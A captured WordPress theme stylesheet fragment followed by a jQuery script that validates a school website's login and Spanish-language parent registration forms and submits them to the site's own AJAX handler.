        #form_popup { margin: 5px auto !important; max-height: 350px !important; max-width: 280px !important; padding: 10px !important; }

    /* demo */
        .sc_title > .sc_highlight { line-height:18px !important;}
        .sc_title > .sc_button { margin: 10px 35px 0 !important;}

	/* Login form */
        .user-popUp ul.loginHeadTab li a { font-size:14px; height:60px; line-height:60px; }
        .user-popUp .formItems .itemformLeft { float:none; width:100%; border-right: none !important; padding: 20px 0; }
        .user-popUp .formItems .itemformLeft ul { padding-right: 0 !important; }
        .user-popUp .formItems .itemformRight { float:none; width:100%; padding: 0 0 40px; }
        .user-popUp .formItems.registerFormBody .itemformRight ul { padding: 0; }
        .user-popUp .formItems.loginFormBody .itemformRight ul { padding: 0; }

	/* Side menu */
        .sidemenu_wrap .sidemenu_area > ul > li > a,
        .sidemenu_wrap .sidemenu_area ul li ul li a { font-size:12px; }
        #custom_options .co_reset_to_default { top: 27px; }

	/* WooCommerce */
        .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { width:100%; margin-right: 0; }
        .woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product,
        .woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product,
        .woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product,
        .woocommerce .related ul li.product, .woocommerce .related ul.products li.product,
        .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product,
        .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product,
        .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product { width:100%; margin-right: 0; }
        .woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images { width: 100%; }
        .woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
            width: 100%; }
        .woocommerce #content div.product div.summary,
        .woocommerce div.product div.summary,
        .woocommerce-page #content div.product div.summary,
        .woocommerce-page div.product div.summary { float: none; width: 100%; }
        .woocommerce ul.products, .woocommerce-page ul.products { margin-bottom: 0; margin-right: 0; }
        .woocommerce table.shop_table td, .woocommerce-page table.shop_table td { padding: 25px 5px; }
        .woocommerce #content table.cart td.actions .button.checkout-button, .woocommerce table.cart td.actions .button.checkout-button { float: none; margin-left: 0; }
        .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals { width: 100%; }
        .single-product .woocommerce-breadcrumb { margin: 0 0 10px; }
        .woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering { float: none; margin: 20px 0 0; width: 95%; display: inline-block; }
        .woocommerce div.product .woocommerce-tabs ul.tabs li + li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li + li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li + li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li + li {
            padding: 8px 10px 8px 0; }
        .woocommerce div.product .woocommerce-tabs ul.tabs li,
        .woocommerce #content div.product .woocommerce-tabs ul.tabs li,
        .woocommerce-page div.product .woocommerce-tabs ul.tabs li,
        .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li { padding: 8px 10px 8px 0; font-size: 12px; letter-spacing: 0; }
        .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel {
            padding: 20px 0 0; }
        body.woocommerce .sidebar { width: 100%; }
        body.woocommerce .with_sidebar .content { width: 100%; }
        .woocommerce nav.woocommerce-pagination { padding: 30px 0 0; }
        .woocommerce .quantity input.qty,
        .woocommerce #content .quantity input.qty,
        .woocommerce-page .quantity input.qty,
        .woocommerce-page #content .quantity input.qty { width: 50px; }
        form.checkout_coupon .form-row-first { width: 45%; }
        .woocommerce #content div.product .woocommerce-tabs:before, .woocommerce div.product .woocommerce-tabs:before, .woocommerce-page #content div.product .woocommerce-tabs:before, .woocommerce-page div.product .woocommerce-tabs:before {
            height: calc(100% - 100px); top: 50px; }
        .woocommerce #content div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs {
            padding: 65px 30px; }
        .woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea {
            height: 100px; width: 100%; }
        .woocommerce #commentform p input, .woocommerce-page #commentform p input, .woocommerce #commentform .stars, .woocommerce-page #commentform .stars {
            width: 100%; }
        .woocommerce #commentform p label, .woocommerce-page #commentform p label {
            width: 100%; }
        .woocommerce p.stars a.star-1, .woocommerce-page p.stars a.star-1,
        .woocommerce p.stars a.star-2, .woocommerce-page p.stars a.star-2,
        .woocommerce p.stars a.star-3, .woocommerce-page p.stars a.star-3,
        .woocommerce p.stars a.star-4, .woocommerce-page p.stars a.star-4 { margin-right: 5px; }
        .woocommerce div.product form.cart.variations_form,
        .woocommerce #content div.product form.cart.variations_form,
        .woocommerce-page div.product form.cart.variations_form,
        .woocommerce-page #content div.product form.cart.variations_form { width: 100%; }
        .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { padding: 0 0 25px; margin-bottom: 20px; }
        .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 { margin-bottom: 15px; }
        .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price { font-size: 20px; margin: 0 0 15px; }
        .woocommerce ul.products li.product .price > .amount, .woocommerce ul.products li.product .price ins .amount { font-size: 20px; line-height: 22px; }
        .woocommerce .products .star-rating, .woocommerce-page .products .star-rating { margin: -10px 0 10px; }
        .woocommerce a.button,
        .woocommerce button.button,
        .woocommerce input.button,
        .woocommerce #respond input#submit,
        .woocommerce #content input.button,
        .woocommerce-page a.button,
        .woocommerce-page button.button,
        .woocommerce-page input.button,
        .woocommerce-page #respond input#submit,
        .woocommerce-page #content input.button,
        .woocommerce a.button.alt,
        .woocommerce button.button.alt,
        .woocommerce input.button.alt,
        .woocommerce #respond input#submit.alt,
        .woocommerce #content input.button.alt,
        .woocommerce-page a.button.alt,
        .woocommerce-page button.button.alt,
        .woocommerce-page input.button.alt,
        .woocommerce-page #respond input#submit.alt,
        .woocommerce-page #content input.button.alt { font-size: 11px; height: 40px; letter-spacing: 1px; line-height: 40px; padding: 0 15px; }
        .woocommerce .checkout #order_review .payment_methods li label,
        .woocommerce-page .checkout #order_review .payment_methods li label { display: inline; }
        .product_cats { padding-top: 5px; }
        .woocommerce #coupon_code, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
            height: 40px; line-height: 40px; }
        .woocommerce #reviews #review_form_wrapper, .woocommerce-page #reviews #review_form_wrapper { margin: 5px 0 0; }
        .woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
            margin: 0 5px 0 0; width: 125px; }
        .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info {
            padding: 10px !important; margin-bottom: 10px !important; font-size: 12px; }
        .woocommerce form.login, .woocommerce form.checkout_coupon, .woocommerce form.register, .woocommerce-page form.login, .woocommerce-page form.checkout_coupon, .woocommerce-page form.register {
            padding: 10px 10px; }
        #customer_details { float: none; margin-bottom: 20px; margin-right: 0; width: 100%; }
        .woocommerce #customer_details.col2-set .col-1, .woocommerce-page #customer_details.col2-set .col-1 { margin-top: 20px; }
        .woocommerce div.product .product_title { font-size: 30px; line-height: 38px; padding: 0 0 25px; }
        .woocommerce div.related.products h2, .woocommerce-page div.related.products h2 { font-size: 30px; line-height: 35px; padding: 40px 0; }
        .woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar { margin: 0 15px 10px 0; width: 40px; }
        .woocommerce .woocommerce-tabs p { padding-bottom: 10px; }
        .woocommerce div.product form.cart, .woocommerce #content div.product form.cart, .woocommerce-page div.product form.cart, .woocommerce-page #content div.product form.cart { width: 100%; }

    /* Table of contents */
        #toc { width: 30px;	}
        #toc .toc_inner { right: -30px; }
        #toc .toc_item { width:28px; height:30px; border-right-width:2px; }
        #toc .toc_icon { width:28px; height: 30px; line-height:30px; }
        #toc .toc_icon.with_title { line-height:30px; }
        #toc .toc_title { display:none; }
        #toc .toc_description { display:none; }

    /* Margin -> mini small middle big large */
        /*top*/
        .margin_top_mini { margin-top: 15px !important; }
        .margin_top_small { margin-top: 15px !important; }
        .margin_top_middle { margin-top: 25px !important; }
        .margin_top_big { margin-top: 30px !important; }
        .margin_top_large { margin-top: 40px !important; }
        body.wide .margin_top_middle,
        body.boxed .margin_top_middle { margin-top: 25px !important; }
        body.wide .margin_top_big,
        body.boxed .margin_top_big { margin-top: 30px !important; }
        body.wide .margin_top_large,
        body.boxed .margin_top_large { margin-top: 40px !important; }
        /*bottom*/
        .margin_bottom_mini { margin-bottom: 15px !important; }
        .margin_bottom_small { margin-bottom: 15px !important; }
        .margin_bottom_middle { margin-bottom: 25px !important; }
        .margin_bottom_big { margin-bottom: 30px !important; }
        .margin_bottom_large { margin-bottom: 40px !important; }
        body.wide .margin_bottom_middle,
        body.boxed .margin_bottom_middle { margin-bottom: 25px !important; }
        body.wide .margin_bottom_big,
        body.boxed .margin_bottom_big { margin-bottom: 30px !important; }
        body.wide .margin_bottom_large,
        body.boxed .margin_bottom_large { margin-bottom: 40px !important; }
        /*right*/
        .margin_right_mini { margin-right: 15px !important; }
        .margin_right_small { margin-right: 15px !important; }
        .margin_right_middle { margin-right: 25px !important; }
        .margin_right_big { margin-right: 30px !important; }
        .margin_right_large { margin-right: 40px !important; }
        body.wide .margin_right_middle,
        body.boxed .margin_right_middle { margin-right: 25px !important; }
        body.wide .margin_right_big,
        body.boxed .margin_right_big { margin-right: 30px !important; }
        body.wide .margin_right_large,
        body.boxed .margin_right_large { margin-right: 40px !important; }
        /*left*/
        .margin_left_mini { margin-left: 15px !important; }
        .margin_left_small { margin-left: 15px !important; }
        .margin_left_middle { margin-left: 25px !important; }
        .margin_left_big { margin-left: 30px !important; }
        .margin_left_large { margin-left: 40px !important; }
        body.wide .margin_left_middle,
        body.boxed .margin_left_middle { margin-left: 25px !important; }
        body.wide .margin_left_big,
        body.boxed .margin_left_big { margin-left: 30px !important; }
        body.wide .margin_left_large,
        body.boxed .margin_left_large { margin-left: 40px !important; }

    /* columns */
        .columns1_2, .with_sidebar .columns1_2,
        .columns1_3, .with_sidebar .columns1_3,
        .columns1_4, .with_sidebar .columns1_4,
        .columns2_3, .with_sidebar .columns2_3,
        .columns2_4, .with_sidebar .columns2_4,
        .columns3_4, .with_sidebar .columns3_4,
        .columns1_5, .with_sidebar .columns1_5,
        .columns2_5, .with_sidebar .columns2_5,
        .columns3_5, .with_sidebar .columns3_5,
        .columns4_5, .with_sidebar .columns4_5 { width:97.5% !important; }
        .columns2_3, .columns1_3.after_span_2 { margin-top: 20px; }

        .columnsFloat .columns1_2, .with_sidebar .columnsFloat .columns1_2,
        .columnsFloat .columns1_3, .with_sidebar .columnsFloat .columns1_3,
        .columnsFloat .columns1_4, .with_sidebar .columnsFloat .columns1_4,
        .columnsFloat .columns2_3, .with_sidebar .columnsFloat .columns2_3,
        .columnsFloat .columns2_4, .with_sidebar .columnsFloat .columns2_4,
        .columnsFloat .columns3_4, .with_sidebar .columnsFloat .columns3_4,
        .columnsFloat .columns1_5, .with_sidebar .columnsFloat .columns1_5,
        .columnsFloat .columns2_5, .with_sidebar .columnsFloat .columns2_5,
        .columnsFloat .columns3_5, .with_sidebar .columnsFloat .columns3_5,
        .columnsFloat .columns4_5, .with_sidebar .columnsFloat .columns4_5 { width:100% !important; }

    /* pricing table */
        .sc_pricing_table.columns_3 .sc_pricing_columns { width:50%; }
        .sc_pricing_table.columns_3 .sc_pricing_column_3 { margin-top:20px; width: 100%; }
        .sc_pricing_table.columns_4 .sc_pricing_columns { width:50%;margin-top:20px; }
        .sc_pricing_table.columns_4 .sc_pricing_column_1,
        .sc_pricing_table.columns_4 .sc_pricing_column_2 { margin-top:0; }
        .sc_pricing_table.columns_5 .sc_pricing_columns { width:50%;margin-top:20px; }
        .sc_pricing_table.columns_5 .sc_pricing_column_1,
        .sc_pricing_table.columns_5 .sc_pricing_column_2 { margin-top:0; }
        .sc_pricing_table.columns_5 .sc_pricing_column_5 { width: 100%; }
        .sc_pricing_table.columns_6 .sc_pricing_columns { width:50%;margin-top:20px; }
        .sc_pricing_table.columns_6 .sc_pricing_column_1,
        .sc_pricing_table.columns_6 .sc_pricing_column_2 { margin-top:0; }
        .sc_pricing_table.columns_7 .sc_pricing_columns { width:50%;margin-top:20px; }
        .sc_pricing_table.columns_7 .sc_pricing_column_1,
        .sc_pricing_table.columns_7 .sc_pricing_column_2 { margin-top:0; }
        .sc_pricing_table.columns_7 .sc_pricing_column_7 { width: 100%; }
        .sc_pricing_table.columns_8 .sc_pricing_columns { width:50%;margin-top:20px; }
        .sc_pricing_table.columns_8 .sc_pricing_column_1,
        .sc_pricing_table.columns_8 .sc_pricing_column_2 { margin-top:0; }
        .sc_pricing_table.columns_9 .sc_pricing_columns { width:50%;margin-top:20px; }
        .sc_pricing_table.columns_9 .sc_pricing_column_1,
        .sc_pricing_table.columns_9 .sc_pricing_column_2 { margin-top:0; }
        .sc_pricing_table.columns_9 .sc_pricing_column_9 { width: 100%; }
        .sc_pricing_table.columns_10 .sc_pricing_columns { width:50%;margin-top:20px; }
        .sc_pricing_table.columns_10 .sc_pricing_column_1,
        .sc_pricing_table.columns_10 .sc_pricing_column_2 { margin-top:0; }
        .sc_pricing_table .squareButton > a { font-size: 10px; padding: 0 10px !important; }

    /* Button */
        .squareButton.big { height:40px;}
        .squareButton.medium > a, .squareButton.medium > span { padding:0 20px; }
        .squareButton.big  > a, .squareButton.big  > span { height:40px; line-height:40px; padding:0 20px; }
        .squareButton.big.sc_button_style_border:not(.ico) > a, .squareButton.big.sc_button_style_border_1:not(.ico) > a { height: 38px; line-height: 38px; }
        .relatedPostWrap.sc_blogger article .readmore_blogger { height: 40px; line-height: 40px; padding: 0 20px; }

    /* News slider */
        .sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider,
        .without_sidebar .sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider { max-width:280px; }
        .sc_slider_pagination_area .flex-control-nav.manual { display:none; }
        .sc_slider_pagination_over .flex-control-nav.manual { display: block; width:220px; left:-230px; }
        .post_content .sc_slider_pagination_over .flex-control-nav.manual {	width:220px; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_date { float:none; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_info { clear:both; margin-top:6px; }
        .sc_slider_pagination_area .flex-control-nav.manual li { padding-left: 10px; }
        .sc_slider_pagination_area .flex-control-nav.manual li .slide_pager { padding:10px 10px 8px 0; }
        .sc_slider_pagination_over .flex-control-nav.manual li .slide_pager { padding-left:10px; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_date { width:50px; height:16px; line-height:16px; margin-right: 10px; }

    /* Slider */
        .sliderHomeBullets { font-size:6px; }
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo),
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .royalSlider,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .slideContent,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .sc_slider,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .slides,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .swiper-slide { height: 200px !important;}
        .fullScreenSlider .sc_slider_flex .sc_slider_info, .fullScreenSlider .sc_slider_chop .sc_slider_info, .fullScreenSlider .sc_slider_swiper .sc_slider_info, .sliderHomeBullets .sc_slider_flex .sc_slider_info, .sliderHomeBullets .sc_slider_chop .sc_slider_info, .sliderHomeBullets .sc_slider_swiper .sc_slider_info {  max-height: 100px; padding:10px; }
        .fullScreenSlider .sc_slider_flex .sc_slider_info .sc_slider_category, .fullScreenSlider .sc_slider_chop .sc_slider_info .sc_slider_category, .fullScreenSlider .sc_slider_swiper .sc_slider_info .sc_slider_category, .sliderHomeBullets .sc_slider_flex .sc_slider_info .sc_slider_category, .sliderHomeBullets .sc_slider_chop .sc_slider_info .sc_slider_category, .sliderHomeBullets .sc_slider_swiper .sc_slider_info .sc_slider_category { font-size:12px; line-height:16px; }
        .fullScreenSlider .sc_slider_flex .sc_slider_info .sc_slider_subtitle, .fullScreenSlider .sc_slider_chop .sc_slider_info .sc_slider_subtitle, .fullScreenSlider .sc_slider_swiper .sc_slider_info .sc_slider_subtitle, .sliderHomeBullets .sc_slider_flex .sc_slider_info .sc_slider_subtitle, .sliderHomeBullets .sc_slider_chop .sc_slider_info .sc_slider_subtitle, .sliderHomeBullets .sc_slider_swiper .sc_slider_info .sc_slider_subtitle { font-size:14px; line-height:18px; }

        .themerex_message { margin-left: 25px; max-width: 220px; min-width: 220px; left: 0; }

        .sc_image_align_center, .sc_aligncenter { clear: both; display: block; float: none !important; margin-left: auto !important; margin-right: auto !important; text-align: center; }

        .user-popUp { max-width: 280px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://aspencatholicschool.com/wp-content/themes/pets/js/_form_login.js
body_size: 861
content:
// Login & registration link
jQuery(document).ready(function() {
	"use strict";
	

	jQuery('#loginForm .sendEnter').click(function(e){
		"use strict";
		jQuery('#loginForm form input').removeClass('msError');
		var error = formValidate(jQuery('#loginForm form'), {
			error_message_show: true,
			error_message_time: 4000,
			error_message_class: 'sc_infobox sc_infobox_style_error',
			error_fields_class: 'msError',
			exit_after_first_error: true,
			rules: [
				{
					field: "log",
					min_length: { value: 1, message: THEMEREX_LOGIN_EMPTY},
					max_length: { value: 60, message: THEMEREX_LOGIN_LONG}
				},
				{
					field: "pwd",
					min_length: { value: 4, message: THEMEREX_PASSWORD_EMPTY},
					max_length: { value: 20, message: THEMEREX_PASSWORD_LONG}
				}
			]
		});
		if (!error) {
			document.forms.login_form.submit();
		}
		e.preventDefault();
		return false;
	});
	
	jQuery('#registerForm .sendEnter').click(function(e){
		"use strict";
		jQuery('#registerForm form input').removeClass('msError');
		var error = formValidate(jQuery("#registerForm form"), {
			error_message_show: true,
			error_message_time: 4000,
			error_message_class: "sc_infobox sc_infobox_style_error",
			error_fields_class: "msError",
			exit_after_first_error: true,
			rules: [				
				{
					field: "registration_padre",
					min_length: { value: 1, message: THEMEREX_CAMPO_REQUERIDO }
				},
				{
					field: "registration_email",
					min_length: { value: 7, message: THEMEREX_EMAIL_EMPTY },
					max_length: { value: 60, message: THEMEREX_EMAIL_LONG },					
                    		mask: { value: "^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$", message: THEMEREX_EMAIL_NOT_VALID }
				},				
				{ field: "registration_nivel",min_length: { value: 1, message: THEMEREX_CAMPO_REQUERIDO }},
				{ field: "registration_grado",min_length: { value: 1, message: THEMEREX_CAMPO_REQUERIDO }},
				{ field: "registration_grupo",min_length: { value: 1, message: THEMEREX_CAMPO_REQUERIDO }},
				{ field: "registration_telefono",min_length: { value: 1, message: THEMEREX_CAMPO_REQUERIDO }},
				{field: "registration_alumno",min_length: { value: 1, message: THEMEREX_CAMPO_REQUERIDO }	}		
			]
		});
		if (!error) {
			if (!jQuery('#registerForm #i-agree').is(':checked')) {
				alert('Debe aceptar las políticas de privacidad');
				return false;
			}
		}
		if (!error) {
			jQuery.post(THEMEREX_ajax_url, {
				action: 'registration_user',
				nonce: THEMEREX_ajax_nonce,
				user_padre: 	jQuery('#registerForm #registration_padre').val(),
				user_email: jQuery('#registerForm #registration_email').val(),
				user_nivel: jQuery('#registerForm #registration_nivel').val(),
				user_grado: jQuery('#registerForm #registration_grado').val(),
				user_grupo: jQuery('#registerForm #registration_grupo').val(),
				user_telefono: jQuery('#registerForm #registration_telefono').val(),
				user_alumno: jQuery('#registerForm #registration_alumno').val()
			}).done(function(response) {
				var rez = JSON.parse(response);
				var result_box = jQuery('#registerForm .result');
				result_box.toggleClass('sc_infobox_style_error', false).toggleClass('sc_infobox_style_success', false);
				if (rez.error === '') {
					result_box.addClass('sc_infobox_style_success').html(THEMEREX_REGISTRATION_SUCCESS);
					setTimeout(function() { 
						jQuery('.user-popUp .loginFormTab').trigger('click'); 
						}, 35000);
				} else {
					result_box.addClass('sc_infobox_style_error').html(THEMEREX_REGISTRATION_FAILED + ' ' + rez.error);
				}
				result_box.fadeIn();
				setTimeout(function() { jQuery('#registerForm .result').fadeOut(); }, 35000);
			});
		}
		e.preventDefault();
		return false;
	});
	
});